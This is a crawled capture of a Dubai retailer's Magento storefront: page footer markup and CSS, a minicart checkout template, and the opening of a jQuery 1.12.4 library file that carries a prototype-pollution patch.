								<a href="https://twitter.com/al_adil_trading"><svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M29.9561 4.20897C29.1821 5.30222 28.2464 6.25588 27.1853 7.03312C27.1853 7.3187 27.1853 7.60429 27.1853 7.90575C27.1938 13.092 25.2373 18.0649 21.7544 21.7097C18.2715 25.3545 13.5535 27.3663 8.65817 27.294C5.82807 27.304 3.03421 26.6198 0.495452 25.2949C0.358562 25.2316 0.27027 25.0882 0.27079 24.93V24.7555C0.27079 24.5276 0.445137 24.3429 0.660204 24.3429C3.44212 24.2459 6.1248 23.2246 8.32867 21.4236C5.81064 21.3699 3.54507 19.7905 2.50243 17.3619C2.44977 17.2292 2.46617 17.0771 2.5457 16.9604C2.62524 16.8438 2.75642 16.7795 2.89185 16.7907C3.65713 16.8722 4.43006 16.7968 5.16842 16.5686C2.38873 15.9576 0.300111 13.5142 0.00119572 10.5236C-0.00942813 10.3802 0.0512914 10.2412 0.161419 10.157C0.271546 10.0727 0.415162 10.0553 0.540384 10.1111C1.28633 10.4596 2.09158 10.6432 2.90682 10.6506C0.47116 8.95788 -0.580886 5.73833 0.345677 2.81276C0.441321 2.52847 0.671103 2.31846 0.950584 2.2599C1.23006 2.20134 1.51802 2.30287 1.70863 2.52717C4.9954 6.23105 9.51149 8.43818 14.3047 8.68318C14.1819 8.16445 14.1215 7.63136 14.1249 7.09658C14.1698 4.29247 15.8084 1.79451 18.2737 0.772148C20.739 -0.25021 23.543 0.405371 25.373 2.43197C26.6205 2.18035 27.8265 1.73669 28.9526 1.11509C29.0351 1.06056 29.1397 1.06056 29.2222 1.11509C29.2737 1.20248 29.2737 1.31329 29.2222 1.40068C28.6768 2.72328 27.7552 3.83258 26.5862 4.57388C27.6099 4.44818 28.6156 4.19249 29.5817 3.81232C29.663 3.75369 29.7699 3.75369 29.8513 3.81232C29.9194 3.84533 29.9704 3.90845 29.9906 3.98488C30.0108 4.0613 29.9982 4.14328 29.9561 4.20897Z" fill="#2F3890"></path></svg></a>
							</li>
						</ul>
<h6 class="my-3">Address</h6>
<p>AL ADIL TRADING CO LLC, Mezzanine Floor, Next to Chappan Bhog Restaurant, Near Park Regis Hotel, Karama, Dubai, UAE. P.O. Box: 52409</p></div><div class="ftr-2"><h6>My Account</h6>
<ul class="menu">
<li class="first"><a href="/customer/account/login">Sign in</a></li>
<li><a href="/customer/account/create/">Register</a></li>
<li class="last"><a href="/checkout/cart/">Cart</a></li>
</ul></div><div class="ftr-3"><h6>Help</h6>
<ul class="menu">
<li><a href="/refunds-exchange-policy	">Returns</a></li>
<li class="last"><a href="/faq">FAQ</a></li>
</ul></div><div class="ftr-4"><h6>Shop</h6>
<ul class="menu">
<li class="first"><a href="/category/">All Categories</a></li>
<li><a href="/new-arrivals.html">New Arrivals</a></li>

</ul></div><div class="ftr-15"><h6>Legal</h6>
<ul class="menu">
<li class="first"><a href="/terms-conditions">Terms &amp; Conditions</a></li>
<li class="last"><a href="/privacy-policy-cookie">Privacy &amp; Policy</a></li>
</ul></div><div class="owner-msg"><br/>
<p><strong>For any complaint or suggestions please whatsapp the Managing Director directly: 0505757887 (Do not make any phone calls)</strong></p></div></div><div class="bottomFooter pt-5 pb-3">
    <div class="row justify-content-between align-items-center">
        <div class="col-md-6">
            <p class="m-0 text-center text-md-start mb-1 mb-md-0">Copyright ©2026 <a href="/">Al Adil Trading Co LLC.</a> All Rights Reserved</p>
        </div>
        <div class="col-md-6">
        <span class="d-block text-center text-md-end">Designed by <a href="https://www.digitalsetgo.com/">Digitalsetgo</a></span>
        </div>
    </div>
</div>

</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/adilstore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>

                 <div id="pay-loader" class="loader-div" style="display: none;">
            <span class="loader"></span>
        </div>

        <style type="text/css">
        .loader-div {
    width: 100%;
    height: 100%;
    margin: 0em;
    left: 0em;
    top: 0em;
    background: #000000ba;
    position: fixed;
    z-index: 9999999;
    display: flex;
    align-items: center;
    justify-content: center;
    }
             .loader {
  font-size: 20px;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  position: relative;
  text-indent: -9999em;
  animation: mulShdSpin 1.1s infinite ease;
  transform: translateZ(0);
}
@keyframes mulShdSpin {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #ffffff, 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.5), -1.8em -1.8em 0 0em rgba(255,255,255, 0.7);
  }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.7), 1.8em -1.8em 0 0em #ffffff, 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.5);
  }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.5), 1.8em -1.8em 0 0em rgba(255,255,255, 0.7), 2.5em 0em 0 0em #ffffff, 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.5), 2.5em 0em 0 0em rgba(255,255,255, 0.7), 1.75em 1.75em 0 0em #ffffff, 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.5), 1.75em 1.75em 0 0em rgba(255,255,255, 0.7), 0em 2.5em 0 0em #ffffff, -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.5), 0em 2.5em 0 0em rgba(255,255,255, 0.7), -1.8em 1.8em 0 0em #ffffff, -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.5), -1.8em 1.8em 0 0em rgba(255,255,255, 0.7), -2.6em 0em 0 0em #ffffff, -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.5), -2.6em 0em 0 0em rgba(255,255,255, 0.7), -1.8em -1.8em 0 0em #ffffff;
  }
}
#placeOrder, .payment-method-content .actions-toolbar .primary > .checkout:first-child{display: none !important;}
#placeOrder + button, .payment-method-content .actions-toolbar .primary > .checkout:last-child{display: block !important;}
        </style>
        
    
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3ca612ef2d379745d867ae1-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/Magento_Checkout/template/minicart/content.html
body_size: 645
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"/>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
      <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="attr: { title: $t('Close') }">
        
    </button>

    <if args="getCartParam('summary_count')">
        <div class="minicart-header">
            <div class="items-total">
                <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"/>
                <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"/>
                <!-- ko if: (getCartLineItemsCount() === 1) -->
                        <span translate="'Cart Item'"/>
                    <!--/ko-->
                    <!-- ko if: (getCartLineItemsCount() > 1) -->
                        <span translate="'Cart Items'"/>
                    <!--/ko-->
                    :
                <span class="count" text="getCartParam('summary_count')"/>
                    
            </div>

             <div class="primary adil-slide-check">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Go to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Go to Checkout'"
                />
                <div data-bind="html: getCartParam('extra_actions')"></div>
            </div>
            
            
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"/>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"
                />
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                data-bind="visible: closeSidebar()"
                translate="'You have no items in your shopping cart.'"
        />
        
    </ifnot>

    <if args="getCartParam('summary_count')">
        <each args="getRegion('subtotalContainer')" render=""/>

        <div class="actions adil-grey" if="getCartParam('possible_onepage_checkout')">
            <button type="button"
                    id="btn-minicart-close"
                    class=""
                    data-action="close"
                    data-bind="attr: { title: $t('Continue Shopping') }">
                <span class="aladil-continue" translate="'Continue Shopping'"/>
            </button>
            <div class="primary adil-button">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Go to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Go to Checkout'"
                />
                <div data-bind="html: getCartParam('extra_actions')"></div>
            </div>
        </div>
    </if>

    <div id="minicart-widgets" class="minicart-widgets" if="getRegion('promotion').length">
        <each args="getRegion('promotion')" render=""/>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""/>


--- FILE ---
content_type: application/javascript
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/jquery.js
body_size: 100219
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
